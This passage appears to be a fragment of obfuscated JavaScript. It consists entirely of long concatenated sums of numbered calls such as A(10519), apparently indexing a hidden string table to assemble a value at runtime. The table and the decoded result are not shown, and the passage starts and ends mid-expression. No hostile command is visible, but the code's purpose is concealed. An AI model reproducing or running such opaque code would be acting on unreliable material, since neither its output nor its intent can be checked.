A(3844)) + (A(10519) + A(19670) + A(37776) + A(5051) + A(28945) + A(15872) + A(37513) + A(29950) + A(36804) + A(35996) + A(40051) + A(650) + A(12055) + A(17689) + A(16716) + A(4637) + A(33793) + A(11740) + A(34751) + A(34720) + A(8903) + A(32492) + A(36917) + A(661) + A(19094) + A(16915) + A(17356) + A(35952) + A(17950) + A(18237) + A(26961) + A(5061) + A(39742) + A(27846) + A(19271) + A(16762) + A(37016) + A(38057) + A(24767) + A(39418) + A(28115) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(9295) + A(26223) + A(20390) + A(34337) + A(28525) + A(23902) + A(10539) + A(39738) + A(31554) + A(8539) + A(22716) + A(21568) + A(31841) + A(29618) + A(27068) + A(6288) + A(22446) + A(10927) + A(38486) + A(28211) + A(10452) + A(5062) + A(19737) + A(21554) + A(9866) + A(36842) + A(32993) + A(31243) + A(32331) + A(1348) + A(6128) + A(23492) + A(21515) + A(28463) + A(19711) + A(31416) + A(21154) + A(21866) + A(10814) + A(3314) + A(35415) + A(27544) + A(2944) + A(4400)) + (A(2009) + A(30894) + A(27531) + A(37574) + A(7523) + A(1546) + A(1325) + A(20269) + A(23252) + A(9174) + A(18214) + A(9679) + A(21826) + A(20126) + A(10704) + A(30331) + A(33817) + A(24080) + A(24904) + A(11125) + A(23431) + A(38456) + A(16415) + A(33550) + A(17080) + A(11712) + A(16392) + A(7476) + A(2419) + A(25154) + A(13786) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(7699) + A(11617) + A(755) + A(38275) + A(29903) + A(7388) + A(2581) + A(9077) + A(2688) + A(26598) + A(8738) + A(34717) + A(34328) + A(17429) + A(32594) + A(12264) + A(22718) + A(964) + A(35745) + A(36416) + A(28904) + A(23820) + A(10429) + A(36067) + A(23663) + A(11928) + A(29003) + A(39320) + A(37410) + A(38805) + A(22658) + A(11614) + A(20354) + A(28528) + A(38299) + A(20611) + A(38376) + A(707) + A(5244) + A(34672) + A(1977) + A(16908) + A(18329) + A(36450) + A(5091) + A(16106) + A(16089) + A(28530) + A(38545) + A(24641) + A(17485) + A(32698) + A(19928) + A(8812) + A(11613) + A(4958) + A(34421) + A(34917) + A(4857)) + (A(20515) + A(23347) + A(9354) + A(20789) + A(34057) + A(7888) + A(4738) + A(30410) + A(32816) + A(34360) + A(29429) + A(13156) + A(30112) + A(12685) + A(6803) + A(20375) + A(36553) + A(38668) + A(35537) + A(17358) + A(35692) + A(26665) + A(14248) + A(20696) + A(26892) + A(30701) + A(14917) + A(17708) + A(17827) + A(22998) + A(17634) + A(8436) + A(13268) + A(36970) + A(32493) + A(33777) + A(27260) + A(30029) + A(17905) + A(13004) + A(17163) + A(2680) + A(2179) + A(5856) + A(32367) + A(35405) + A(24034) + A(946) + A(31010) + A(28788) + A(16013) + A(33232) + A(30772) + A(24999) + A(25525) + A(1792) + A(38894) + A(31369) + A(9573) + A(27795) + A(25423) + A(5728) + A(513) + A(39426) + A(35033) + A(10350) + A(10165) + A(14752) + A(20519) + A(39682) + A(13242) + A(16212) + A(26001) + A(9935) + A(24452) + A(2774) + A(17402) + A(17267) + A(29737) + A(16640) + A(28937) + A(31891) + A(26019) + A(14674) + A(34229) + A(2337) + A(15948) + A(32107) + A(35600) + A(29902) + A(22265) + A(28333) + A(8920) + A(2385) + A(35260) + A(12407) + A(9086) + A(28755) + A(36178) + A(35679)) + (A(12410) + A(27755) + A(29615) + A(21738) + A(19832) + A(16007) + A(15713) + A(19550) + A(39186) + A(10638) + A(18525) + A(6621) + A(15357) + A(7338) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(1971) + A(31729) + A(10621) + A(13689) + A(32871) + A(38250) + A(36053) + A(18695) + A(16276) + A(23967) + A(27382) + A(30545) + A(36918) + A(32757) + A(13761) + A(30921) + A(14269) + A(37041) + A(8829) + A(6141) + A(20765) + A(15094) + A(24837) + A(20851) + A(26782) + A(25505) + A(11004) + A(7973) + A(14653) + A(28098) + A(39717) + A(2746) + A(37494) + A(4854) + A(32577) + A(1389) + A(1157) + A(36829) + A(566) + A(26686) + A(27975) + A(26877) + A(15766) + A(14596) + A(13422) + A(18303) + A(2245) + A(20758) + A(32806) + A(5231) + A(38371) + A(4198) + A(12363) + A(5850) + A(5034) + A(25206) + A(8969) + A(38784) + A(4874) + A(36462) + A(4248) + A(23643) + A(38177) + A(36815) + A(29202) + A(27239) + A(19926) + A(31406) + A(1456) + A(18375) + A(14045) + A(23649) + A(13120) + A(25018) + A(32263) + A(3600) + A(6082) + A(24778) + A(21766)) + (A(11988) + A(3176) + A(7900) + A(23661) + A(17232) + A(39298) + A(10388) + A(12573) + A(16450) + A(1905) + A(13475) + A(32556) + A(1073) + A(17704) + A(5284) + A(20131) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(23634) + A(37804) + A(37808) + A(9674) + A(20673) + A(12338) + A(14286) + A(25031) + A(24421) + A(11674) + A(24099) + A(11413) + A(25435) + A(21567) + A(29479) + A(1390) + A(8524) + A(31748) + A(4971) + A(22426) + A(11352) + A(6253) + A(13541) + A(5490) + A(30020) + A(31689) + A(16479) + A(28368) + A(17022) + A(27327) + A(5098) + A(33688) + A(15769) + A(32652) + A(28378) + A(23706) + A(11113) + A(29908) + A(4234) + A(38933) + A(31220) + A(15960) + A(34916) + A(20398) + A(14261) + A(1361) + A(7904) + A(8647) + A(4909) + A(26806) + A(20334) + A(32198) + A(1135) + A(17393) + A(39805) + A(4480) + A(39698) + A(33648) + A(26199) + A(5133) + A(12630) + A(9091) + A(5866) + A(35428) + A(22506) + A(28080) + A(24181) + A(20451) + A(4599) + A(1553) + A(15841) + A(23376) + A(8090) + A(37732) + A(28992) + A(36872) + A(37371) + A(38437) + A(38864)) + (A(28960) + A(2018) + A(11703) + A(5631) + A(35392) + A(31160) + A(6480) + A(2315) + A(35350) + A(10311) + A(29146) + A(18150) + A(15621) + A(15935) + A(4952) + A(11575) + A(7629) + A(39385) + A(8643) + A(38438) + A(10693) + A(34921) + A(21772) + A(31461) + A(14104) + A(35877) + A(1086) + A(29109) + A(16980) + A(21586) + A(13567) + A(30881) + A(39629) + A(27040) + A(28062) + A(27074) + A(27237) + A(29522) + A(15198) + A(13157) + A(9568) + A(5705) + A(6711) + A(33415) + A(20426) + A(18778) + A(14850) + A(33586) + A(27347) + A(6965) + A(36073) + A(24730) + A(23847) + A(36507) + A(7791) + A(38291) + A(24277) + A(34471) + A(23183) + A(32509) + A(18607) + A(8931) + A(39529) + A(3393) + A(19886) + A(35928) + A(15859) + A(19024) + A(11688) + A(5859) + A(17714) + A(30579) + A(10742) + A(30336) + A(30071) + A(10043) + A(7961) + A(9297) + A(21743) + A(34327) + A(21217) + A(34669) + A(38555) + A(8022) + A(26588) + A(33753) + A(5401) + A(13169) + A(1761) + A(9572) + A(34715) + A(22072) + A(1182) + A(3870) + A(25879) + A(13971) + A(5492) + A(4429) + A(14688) + A(24255)) + (A(19150) + A(16167) + A(18118) + A(37404) + A(6118) + A(35019) + A(39437) + A(34162) + A(39003) + A(1474) + A(6556) + A(23454) + A(6572) + A(19142) + A(6465) + A(17051) + A(38796) + A(21811) + A(15964) + A(30658) + A(27517) + A(23078) + A(34542) + A(27285) + A(15732) + A(2228) + A(21123) + A(33708) + A(8769) + A(33929) + A(25246) + A(8675) + A(13322) + A(37723) + A(37694) + A(11701) + A(33581) + A(28961) + A(32352) + A(13837) + A(28959) + A(9741) + A(2968) + A(30103) + A(30687) + A(6074) + A(38432) + A(25526) + A(15423) + A(25963) + A(20767) + A(1668) + A(39623) + A(32317) + A(13802) + A(30029) + A(17905) + A(36565) + A(18087) + A(5218) + A(33295) + A(23875) + A(9568) + A(5705) + A(6711) + A(27319) + A(21808) + A(10977) + A(1186) + A(27628) + A(7815) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(32639) + A(38457) + A(33595) + A(2731) + A(10050) + A(7396) + A(18562) + A(38872)) + (A(38467) + A(4215) + A(12132) + A(3554) + A(22679) + A(21497) + A(35847) + A(21343) + A(27485) + A(13834) + A(1711) + A(39772) + A(35619) + A(19413) + A(11827) + A(36036) + A(23543) + A(19185) + A(736) + A(10776) + A(3337) + A(35877) + A(24047) + A(7232) + A(37956) + A(27292) + A(36452) + A(14236) + A(1920) + A(5303) + A(30952) + A(24699) + A(28134) + A(31533) + A(27117) + A(6576) + A(35340) + A(33752) + A(33222) + A(27474) + A(31962) + A(6230) + A(4046) + A(20679) + A(3903) + A(1231) + A(2280) + A(13042) + A(22656) + A(39281) + A(17045) + A(33380) + A(15122) + A(24312) + A(17572) + A(26074) + A(37048) + A(2436) + A(23776) + A(22382) + A(29632) + A(38303) + A(39190) + A(35777) + A(12622) + A(7151) + A(22721) + A(20235) + A(9894) + A(29662) + A(16139) + A(5983) + A(12717) + A(32172) + A(27028) + A(13910) + A(22091) + A(39720) + A(21779) + A(7365) + A(30496) + A(18769) + A(38909) + A(2139) + A(7851) + A(23348) + A(24350) + A(16765) + A(9086) + A(28755) + A(32540) + A(26742) + A(33081) + A(14856) + A(18093) + A(13093) + A(21177) + A(16531) + A(3633) + A(28019)) + (A(23317) + A(19809) + A(14077) + A(32422) + A(32335) + A(10247) + A(4885) + A(1148) + A(37211) + A(19645) + A(12814) + A(4283) + A(18947) + A(34494) + A(36589) + A(38112) + A(14582) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(9079) + A(18616) + A(34079) + A(31668) + A(18282) + A(22487) + A(4733) + A(31220) + A(15960) + A(10633) + A(37026) + A(22371) + A(26246) + A(17230) + A(37329) + A(33095) + A(33028) + A(17405) + A(12374) + A(26049) + A(15531) + A(1739) + A(34886) + A(3696) + A(37874) + A(21195) + A(19576) + A(8959) + A(3537) + A(34995) + A(29457) + A(36353) + A(8730) + A(14870) + A(35861) + A(7379) + A(34788) + A(34911) + A(19284) + A(18665) + A(35957) + A(6014) + A(12602) + A(16633) + A(7064) + A(32977) + A(16516) + A(18616) + A(34079) + A(31668) + A(18282) + A(12029) + A(20109) + A(6100) + A(20415) + A(13314) + A(15925) + A(5642) + A(24947) + A(5224) + A(37844) + A(20872) + A(31481) + A(37420) + A(19306) + A(36844) + A(31562) + A(37406) + A(31265) + A(34571) + A(18696) + A(2604) + A(39283) + A(17335) + A(19575) + A(39764) + A(3586) + A(25607)) + (A(4489) + A(35130) + A(31502) + A(3025) + A(31013) + A(8671) + A(24946) + A(13803) + A(20630) + A(32454) + A(21410) + A(23954) + A(25643) + A(30787) + A(31744) + A(15857) + A(9517) + A(34232) + A(39994) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(13301) + A(26357) + A(18831) + A(19822) + A(7726) + A(34332) + A(27937) + A(7289) + A(25142) + A(9521) + A(1265) + A(15293) + A(27969) + A(23983) + A(18113) + A(22491) + A(11602) + A(37298) + A(4473) + A(34303) + A(32584) + A(26631) + A(22285) + A(35875) + A(3722) + A(30046) + A(14325) + A(5390) + A(25581) + A(14024) + A(29877) + A(22828) + A(21749) + A(20622) + A(25674) + A(16656) + A(19713) + A(31172) + A(12213) + A(30834) + A(20032) + A(36201) + A(38564) + A(33942) + A(30957) + A(38955) + A(27486) + A(23200) + A(14115) + A(25853) + A(28716) + A(34040) + A(35610) + A(30578) + A(23607) + A(22815) + A(36532) + A(37510) + A(6348) + A(18660) + A(13502) + A(1185) + A(17894) + A(33310) + A(7847) + A(18012) + A(29507) + A(33584) + A(30203)) + (A(7671) + A(11670) + A(30631) + A(18120) + A(14940) + A(33093) + A(19716) + A(31162) + A(5285) + A(9979) + A(1495) + A(31279) + A(17893) + A(32233) + A(19616) + A(13995) + A(31330) + A(11026) + A(29342) + A(16945) + A(4528) + A(2728) + A(5272) + A(6941) + A(23756) + A(38257) + A(33118) + A(21673) + A(27176) + A(23882) + A(19352) + A(39864) + A(14962) + A(7433) + A(39093) + A(10454) + A(14432) + A(32969) + A(13028) + A(4517) + A(19827) + A(28061) + A(31324) + A(27036) + A(13815) + A(32375) + A(7907) + A(6896) + A(25147) + A(12283) + A(25588) + A(26025) + A(33999) + A(12878) + A(29016) + A(32678) + A(12422) + A(25793) + A(7023) + A(12040) + A(18179) + A(32922) + A(2294) + A(12713) + A(39526) + A(39063) + A(25463) + A(39641) + A(27878) + A(6667) + A(22414) + A(14170) + A(2764) + A(4378) + A(8968) + A(24824) + A(23158) + A(34750) + A(18720) + A(835) + A(16343) + A(34015) + A(26240) + A(9980) + A(17474) + A(17678) + A(35231) + A(39916) + A(7218) + A(28231) + A(15639) + A(29481) + A(15568) + A(4353) + A(39654) + A(28038) + A(25868) + A(1403) + A(25795) + A(12071)) + (A(3227) + A(5223) + A(35635) + A(5392) + A(26990) + A(30447) + A(3172) + A(17660) + A(12524) + A(2347) + A(13379) + A(37325) + A(8299) + A(35137) + A(16426) + A(22745) + A(11843) + A(5703) + A(35512) + A(9423) + A(24764) + A(23452) + A(23168) + A(21638) + A(13109) + A(2290) + A(5561) + A(26551) + A(14741) + A(7265) + A(30163) + A(9812) + A(14871) + A(16499) + A(20564) + A(23047) + A(33433) + A(3163) + A(2196) + A(30033) + A(18136) + A(36226) + A(30057) + A(24799) + A(20639) + A(6286) + A(39111) + A(16455) + A(28466) + A(6252) + A(37686) + A(12394) + A(28790) + A(18595) + A(4581) + A(21380) + A(28625) + A(12036) + A(34056) + A(36385) + A(3930) + A(2164) + A(27482) + A(21097) + A(36706) + A(31514) + A(10710) + A(1003) + A(10226) + A(12343) + A(30488) + A(29919) + A(13782) + A(33479) + A(8842) + A(13084) + A(8215) + A(16506) + A(36194) + A(40006) + A(22894) + A(12074) + A(37685) + A(4410) + A(38900) + A(16904) + A(38067) + A(7869) + A(13231) + A(6716) + A(10876) + A(2118) + A(10504) + A(13540) + A(32088) + A(28907) + A(7256) + A(22090) + A(7086) + A(16220)) + (A(3095) + A(26764) + A(28426) + A(16142) + A(39010) + A(17881) + A(30632) + A(16666) + A(35667) + A(4698) + A(6547) + A(35132) + A(6568) + A(31623) + A(6563) + A(29196) + A(34568) + A(28307) + A(3730) + A(21338) + A(30088) + A(31688) + A(17622) + A(16331) + A(9809) + A(35643) + A(11109) + A(24242) + A(32052) + A(16173) + A(26219) + A(4163) + A(4174) + A(33617) + A(31710) + A(11360) + A(11595) + A(31039) + A(5337) + A(18347) + A(14506) + A(1351) + A(16342) + A(7628) + A(711) + A(33009) + A(39574) + A(37003) + A(26884) + A(12463) + A(20899) + A(9197) + A(11158) + A(6662) + A(34850) + A(36779) + A(27333) + A(924) + A(28479) + A(29366) + A(23737) + A(29641) + A(20909) + A(15378) + A(5059) + A(2373) + A(31362) + A(7176) + A(20882) + A(22037) + A(25472) + A(9032) + A(31556) + A(19366) + A(7683) + A(1353) + A(8677) + A(29806) + A(25133) + A(9131) + A(38662) + A(3961) + A(30189) + A(35074) + A(6337) + A(8320) + A(37623) + A(21124) + A(10245) + A(31277) + A(17058) + A(19407) + A(39559) + A(1900) + A(20917) + A(23637) + A(24654) + A(31982) + A(24427) + A(21293)) + (A(19910) + A(4557) + A(23033) + A(28780) + A(3234) + A(991) + A(6761) + A(32861) + A(20961) + A(7628) + A(34043) + A(24770) + A(5836) + A(37382) + A(2512) + A(13280) + A(1375) + A(10172) + A(3096) + A(24407) + A(6263) + A(34440) + A(30979) + A(1445) + A(28473) + A(29819) + A(29229) + A(29200) + A(18464) + A(30169) + A(950) + A(15743) + A(27844) + A(20573) + A(33553) + A(4289) + A(17259) + A(11200) + A(31167) + A(13222) + A(24871) + A(24030) + A(8132) + A(7457) + A(6660) + A(28580) + A(13446) + A(30988) + A(29226) + A(8444) + A(16295) + A(24449) + A(27328) + A(31835) + A(5707) + A(37331) + A(20154) + A(29147) + A(27659) + A(16968) + A(27730) + A(32326) + A(37290) + A(17454) + A(37e3) + A(1208) + A(5443) + A(1297) + A(10163) + A(31885) + A(35882) + A(31545) + A(11179) + A(32017) + A(28094) + A(1674) + A(15167) + A(19543) + A(26297) + A(22105) + A(4742) + A(8739) + A(26605) + A(14710) + A(28465) + A(36762) + A(36690) + A(35547) + A(5742) + A(25490) + A(8219) + A(24375) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(35730) + A(23410)) + (A(22832) + A(28860) + A(25024) + A(35039) + A(8031) + A(11923) + A(32224) + A(20416) + A(26125) + A(10382) + A(28626) + A(14348) + A(24457) + A(38210) + A(11762) + A(27344) + A(15572) + A(21210) + A(14299) + A(16532) + A(27672) + A(14384) + A(35504) + A(22428) + A(24160) + A(21595) + A(6645) + A(9422) + A(24110) + A(36306) + A(10189) + A(17583) + A(28261) + A(7753) + A(33188) + A(29578) + A(38831) + A(21965) + A(34584) + A(25123) + A(21292) + A(14284) + A(29863) + A(27061) + A(10982) + A(4700) + A(37363) + A(9184) + A(22947) + A(33977) + A(33456) + A(31560) + A(22155) + A(36735) + A(37385) + A(38943) + A(1811) + A(1860) + A(34987) + A(17658) + A(9327) + A(24465) + A(5037) + A(18462) + A(16118) + A(32994) + A(27758) + A(17980) + A(3908) + A(33856) + A(23227) + A(12970) + A(13745) + A(18811) + A(27983) + A(21757) + A(24763) + A(35293) + A(34817) + A(16395) + A(32014) + A(22363) + A(3899) + A(24059) + A(8321) + A(36410) + A(6262) + A(24804) + A(3955) + A(21737) + A(9648) + A(18520) + A(13195) + A(27282) + A(23203) + A(37810) + A(27387) + A(22499) + A(3707) + A(23476)) + (A(27874) + A(31820) + A(28671) + A(28905) + A(29835) + A(18084) + A(3854) + A(23731) + A(32254) + A(21190) + A(20089) + A(2541) + A(14489) + A(17862) + A(19154) + A(21366) + A(6558) + A(11203) + A(39195) + A(34373) + A(29205) + A(35453) + A(22966) + A(8488) + A(23981) + A(10082) + A(3598) + A(15596) + A(13401) + A(35101) + A(4687) + A(30763) + A(27964) + A(19353) + A(4071) + A(5362) + A(15124) + A(15891) + A(17365) + A(3611) + A(13368) + A(15543) + A(32926) + A(29298) + A(39146) + A(39082) + A(18658) + A(25368) + A(32105) + A(34054) + A(14858) + A(31751) + A(40019) + A(23091) + A(9239) + A(24726) + A(32662) + A(16498) + A(17613) + A(9681) + A(27801) + A(4313) + A(36225) + A(3274) + A(23243) + A(13404) + A(1227) + A(27722) + A(25095) + A(7259) + A(32983) + A(32764) + A(4367) + A(28935) + A(25489) + A(13276) + A(7322) + A(13121) + A(6502) + A(7865) + A(30462) + A(13264) + A(4134) + A(18893) + A(34394) + A(4527) + A(29562) + A(34538) + A(1085) + A(10366) + A(10123) + A(1340) + A(3703) + A(31994) + A(28988) + A(29913) + A(37127) + A(4539) + A(15546) + A(13107)) + (A(8379) + A(23552) + A(37939) + A(14290) + A(5715) + A(37208) + A(17769) + A(3243) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(39069) + A(24634) + A(18004) + A(9005) + A(37585) + A(21726) + A(38166) + A(5179) + A(39899) + A(25146) + A(2831) + A(29685) + A(17521) + A(5180) + A(37392) + A(22938) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(39752) + A(18125) + A(20209) + A(13838) + A(16071) + A(39677) + A(17036) + A(17716) + A(16873) + A(30321) + A(39293) + A(2469) + A(12107) + A(25945) + A(15032) + A(2508) + A(16523) + A(23232) + A(19323) + A(29415) + A(1055) + A(20797) + A(35840) + A(29523) + A(9125) + A(9370) + A(2657) + A(37180) + A(34863) + A(9221) + A(36295) + A(5952) + A(19203) + A(7509) + A(5764) + A(29830) + A(21111) + A(39382) + A(39148) + A(23242) + A(34378) + A(5260) + A(35538) + A(14427) + A(31133) + A(31377) + A(23604) + A(26963) + A(583) + A(37446) + A(8467) + A(13267) + A(35299) + A(21150) + A(20130) + A(27484) + A(20169) + A(674) + A(32626) + A(26780) + A(27466) + A(1235) + A(5502)) + (A(2303) + A(8450) + A(29037) + A(21192) + A(6525) + A(31991) + A(6123) + A(33528) + A(19672) + A(26890) + A(16973) + A(5117) + A(9187) + A(13962) + A(13428) + A(32187) + A(25379) + A(12688) + A(5228) + A(33660) + A(35556) + A(18243) + A(7729) + A(37343) + A(21430) + A(15313) + A(9237) + A(3294) + A(33923) + A(27852) + A(25241) + A(8741) + A(32660) + A(28172) + A(12805) + A(39485) + A(17220) + A(26643) + A(30652) + A(13530) + A(19446) + A(12811) + A(23695) + A(36603) + A(32813) + A(11417) + A(16297) + A(31337) + A(14936) + A(37023) + A(26295) + A(30859) + A(37226) + A(19029) + A(12042) + A(15456) + A(10962) + A(35199) + A(36612) + A(13697) + A(1624) + A(3509) + A(35555) + A(26629) + A(19370) + A(21858) + A(4673) + A(7012) + A(3151) + A(30091) + A(28050) + A(26829) + A(10779) + A(8570) + A(21857) + A(22774) + A(32301) + A(4766) + A(39748) + A(36361) + A(18873) + A(27336) + A(33132) + A(18668) + A(4252) + A(30994) + A(6451) + A(11293) + A(31305) + A(38751) + A(25260) + A(21e3) + A(18636) + A(17440) + A(34694) + A(22124) + A(6848) + A(26490) + A(22472) + A(38793)) + (A(14179) + A(8529) + A(2237) + A(2771) + A(33844) + A(8836) + A(38258) + A(31429) + A(20764) + A(13094) + A(22857) + A(681) + A(11362) + A(10215) + A(30599) + A(15684) + A(17711) + A(34790) + A(34675) + A(10649) + A(11979) + A(5912) + A(16145) + A(13031) + A(28729) + A(12821) + A(36346) + A(21906) + A(7729) + A(36731) + A(6240) + A(31419) + A(8013) + A(7009) + A(23550) + A(16369) + A(24066) + A(24081) + A(11221) + A(7223) + A(20617) + A(30170) + A(31185) + A(39690) + A(24603) + A(14503) + A(18421) + A(12222) + A(17771) + A(13473) + A(2685) + A(18791) + A(28564) + A(34826) + A(8986) + A(6881) + A(27702) + A(25042) + A(9070) + A(33021) + A(15289) + A(21712) + A(31238) + A(19361) + A(6583) + A(5152) + A(26149) + A(22439) + A(39359) + A(32097) + A(18516) + A(12201) + A(26234) + A(6700) + A(37188) + A(2456) + A(13646) + A(14394) + A(26675) + A(3030) + A(37113) + A(21139) + A(12721) + A(12033) + A(33013) + A(8503) + A(35394) + A(34648) + A(8266) + A(25594) + A(39239) + A(8093) + A(9237) + A(23005) + A(4453) + A(17344) + A(25760) + A(12314) + A(6569) + A(6931)) + (A(11177) + A(13937) + A(32926) + A(29298) + A(39146) + A(39082) + A(11414) + A(31545) + A(11179) + A(35374) + A(36357) + A(25086) + A(16213) + A(11146) + A(3429) + A(29310) + A(8126) + A(12725) + A(5419) + A(33495) + A(36647) + A(39267) + A(17111) + A(25802) + A(27940) + A(34440) + A(30979) + A(39245) + A(28997) + A(32050) + A(4475) + A(37197) + A(1808) + A(34123) + A(714) + A(30569) + A(38993) + A(6881) + A(4728) + A(7073) + A(38571) + A(39982) + A(23246) + A(10415) + A(12731) + A(22369) + A(28970) + A(5080) + A(14374) + A(12125) + A(26190) + A(2569) + A(5628) + A(28039) + A(39639) + A(30003) + A(24501) + A(25380) + A(37009) + A(37249) + A(16086) + A(37541) + A(1787) + A(38446) + A(19249) + A(5744) + A(28180) + A(7192) + A(16183) + A(7271) + A(32329) + A(34984) + A(23445) + A(11981) + A(15977) + A(3791) + A(11328) + A(33537) + A(21447) + A(21979) + A(32099) + A(4693) + A(39610) + A(17881) + A(9065) + A(22516) + A(17317) + A(34014) + A(35992) + A(34416) + A(11402) + A(21854) + A(6240) + A(31419) + A(7371) + A(9708) + A(3471) + A(4524) + A(12563) + A(25042)) + (A(32651) + A(33181) + A(26169) + A(30068) + A(17767) + A(2515) + A(13682) + A(37215) + A(21026) + A(4103) + A(16314) + A(35768) + A(34839) + A(13559) + A(1652) + A(17573) + A(26693) + A(29837) + A(14096) + A(37553) + A(22144) + A(38497) + A(38779) + A(35199) + A(8209) + A(10935) + A(17541) + A(26720) + A(35107) + A(31211) + A(33148) + A(4211) + A(26383) + A(30699) + A(20330) + A(23959) + A(12611) + A(15473) + A(32809) + A(8777) + A(1347) + A(19336) + A(16582) + A(30596) + A(15440) + A(9200) + A(38268) + A(13101) + A(27627) + A(36610) + A(24231) + A(24238) + A(12542) + A(8281) + A(15706) + A(36369) + A(13021) + A(21087) + A(37088) + A(27307) + A(7810) + A(33007) + A(2591) + A(30468) + A(26181) + A(36327) + A(21064) + A(36793) + A(2840) + A(10507) + A(24895) + A(3775) + A(3664) + A(22182) + A(28474) + A(31867) + A(19830) + A(7123) + A(30172) + A(14827) + A(14634) + A(31041) + A(9636) + A(31232) + A(26159) + A(8243) + A(6119) + A(21386) + A(11969) + A(35193) + A(15392) + A(34342) + A(31169) + A(32108) + A(30899) + A(20986) + A(30597) + A(3629) + A(36602) + A(28642)) + (A(39860) + A(29793) + A(34867) + A(2856) + A(3780) + A(20848) + A(27499) + A(14093) + A(25078) + A(10899) + A(23694) + A(34662) + A(37529) + A(11526) + A(24357) + A(1005) + A(6220) + A(38479) + A(723) + A(7998) + A(13488) + A(28724) + A(7168) + A(15510) + A(787) + A(11377) + A(36042) + A(11767) + A(2660) + A(24595) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(16693) + A(22855) + A(20246) + A(16157) + A(10788) + A(23775) + A(9592) + A(14938) + A(21926) + A(8639) + A(22544) + A(15939) + A(7469) + A(1005) + A(6220) + A(38479) + A(19740) + A(18664) + A(23823) + A(5093) + A(14873) + A(24981) + A(26540) + A(26736) + A(21928) + A(35844) + A(27526) + A(13634) + A(33765) + A(24437) + A(7114) + A(37652) + A(26702) + A(5264) + A(28588) + A(18831) + A(28624) + A(6820) + A(14791) + A(39220) + A(21382) + A(12009) + A(22115) + A(25456) + A(28350) + A(6329) + A(36335) + A(8242) + A(8343) + A(24806) + A(1110) + A(32258) + A(7560) + A(17276) + A(25265) + A(31928) + A(12117) + A(5956)) + (A(21685) + A(26299) + A(9521) + A(24095) + A(10705) + A(38194) + A(3300) + A(12482) + A(31561) + A(1610) + A(26854) + A(37889) + A(21619) + A(38037) + A(6522) + A(36426) + A(30205) + A(28428) + A(29335) + A(7442) + A(14199) + A(4007) + A(19299) + A(6035) + A(35206) + A(28423) + A(10120) + A(21219) + A(6625) + A(6051) + A(14862) + A(38402) + A(4709) + A(14939) + A(31590) + A(37832) + A(34410) + A(15077) + A(28667) + A(19186) + A(22661) + A(15923) + A(38673) + A(8515) + A(5525) + A(25021) + A(10964) + A(29936) + A(1544) + A(17204) + A(19e3) + A(3857) + A(25035) + A(24856) + A(39449) + A(16125) + A(34377) + A(35016) + A(21237) + A(9003) + A(16936) + A(26487) + A(26249) + A(33546) + A(13823) + A(32488) + A(14956) + A(1277) + A(26281) + A(39436) + A(7283) + A(15007) + A(16093) + A(8334) + A(10667) + A(4494) + A(16280) + A(2794) + A(30932) + A(9623) + A(34615) + A(3071) + A(16636) + A(13864) + A(23551) + A(18350) + A(9798) + A(27965) + A(12612) + A(20855) + A(26396) + A(15702) + A(8368) + A(11294) + A(3388) + A(24605) + A(27019) + A(39828) + A(18149) + A(26534)) + (A(3694) + A(18357) + A(7175) + A(24262) + A(23980) + A(39459) + A(25455) + A(4948) + A(17316) + A(12150) + A(33508) + A(18278) + A(16616) + A(30629) + A(27467) + A(17961) + A(23395) + A(32242) + A(38573) + A(11525) + A(28200) + A(29106) + A(36512) + A(4205) + A(10329) + A(36675) + A(12902) + A(38942) + A(14564) + A(22963) + A(14019) + A(8288) + A(34988) + A(10033) + A(4064) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + A(35586) + A(17679) + A(26563) + A(38426) + A(2383) + A(9547) + A(1596) + A(22307) + A(35746) + A(20560) + A(21009) + A(1164) + A(35141) + A(17028) + A(17772) + A(32346) + A(13758) + A(3551) + A(6392) + A(33443) + A(31857) + A(20709) + A(37676) + A(14587) + A(35844) + A(7449) + A(5485) + A(7958) + A(29750) + A(27202) + A(27277) + A(25147) + A(15638) + A(24324) + A(39934) + A(31296) + A(33444) + A(20069) + A(21397) + A(12015) + A(39452) + A(24414) + A(34865) + A(34660) + A(36481) + A(4677) + A(24517) + A(17582) + A(10747) + A(28872) + A(6171) + A(36627) + A(4541) + A(12940) + A(37587) + A(14683) + A(12696)) + (A(19032) + A(26287) + A(13577) + A(10178) + A(39620) + A(24289) + A(2088) + A(9288) + A(12598) + A(31093) + A(6743) + A(16853) + A(35733) + A(28390) + A(4126) + A(32991) + A(35488) + A(28476) + A(30865) + A(37950) + A(8724) + A(25706) + A(4426) + A(2943) + A(28999) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(454) + A(1039) + A(38581) + A(17988) + A(31822) + A(28303) + A(4804) + A(37222) + A(19232) + A(30489) + A(34478) + A(6884) + A(4185) + A(13399) + A(2811) + A(10512) + A(1031) + A(31921) + A(31525) + A(18099) + A(25077) + A(37060) + A(2035) + A(18868) + A(27033) + A(14347) + A(37242) + A(37573) + A(17061) + A(32079) + A(1329) + A(36783) + A(9914) + A(35838) + A(23978) + A(18100) + A(7966) + A(15410) + A(13690) + A(34356) + A(37417) + A(6532) + A(6119) + A(9147) + A(38056) + A(10033) + A(30866) + A(11291) + A(9046) + A(33089) + A(36871) + A(25184) + A(10562) + A(12072) + A(27339) + 